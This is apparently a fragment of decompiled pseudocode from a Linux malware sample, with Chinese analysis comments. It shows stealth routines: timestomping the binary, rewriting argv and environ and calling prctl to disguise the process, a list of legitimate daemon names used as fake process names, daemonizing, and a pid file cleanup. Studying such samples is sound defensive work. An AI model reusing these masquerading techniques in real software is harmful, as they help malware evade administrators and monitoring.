 tvp.tv_sec = 1225394236LL;
tvp.tv_usec = 0LL;
v3 = 1225394236LL;
v4 = 0LL;
return utimes(a1, &tvp);
size = 0LL;
::dest = *a2; // 保存原始的程序名
for ( i = 0; *(8LL * i + environ); ++i ) // 计算环境变量的总长度
size += strlen(*(8LL * i + environ)) + 1;
dest = malloc(size); // 分配内存以保存所有环境变量的拷贝
if ( !dest )
return 0xFFFFFFFFLL;
for ( j = 0; *(8LL * j + environ); ++j ) // 复制环境变量的内容到新分配的内存中
{
v4 = strlen(*(8LL * j + environ));
memcpy(dest, *(8LL * j + environ), v4 + 1);
*(environ + 8LL * j) = dest;
dest += strlen(*(8LL * j + environ)) + 1;
}
v12 = *a2;
for ( k = 0; k < a1; ++k )
v12 += strlen(a2[k]) + 1; // 找到 argv 数组和环境变量数组的最后一个元素的指针
for ( m = 0; *(8LL * m + environ); ++m )
v12 += strlen(*(8LL * m + environ)) + 1; // 清空原始程序名的内容并用新的程序名替换
memset(::dest, 0, v12 - ::dest); // 这里越过 argv[]数组后就是envp数组
strncpy(::dest, a3, v12 - ::dest);
prctl(15, a3); // 使用 prctl 函数将进程名设置为新的值
return 0LL;
Set_file_time(*a2);
Clear_environment(a1, a2, ran_comm);
daemon(0, 0);
chdir("/");
atexit_fun_contain();
src[0] = unk_405793;
src[1] = "/sbin/mingetty /dev/tty7";
src[2] = "/usr/sbin/console-kit-daemon --no-daemon";
src[3] = "hald-addon-acpi: listening on acpi kernel interface /proc/acpi/event";
src[4] = "dbus-daemon --system";
src[5] = "hald-runner";
src[6] = "pickup -l -t fifo -u";
src[7] = "avahi-daemon: chroot helper";
src[8] = "/sbin/auditd -n";
src[9] = "/usr/lib/systemd/systemd-journald";
atexit_fun(callback_fun);
return signal(15, handler);
if ( getpid() == dword_606AF0 )
unlink_fun(&file); // /var/run/haldrund.pid
_exit(0);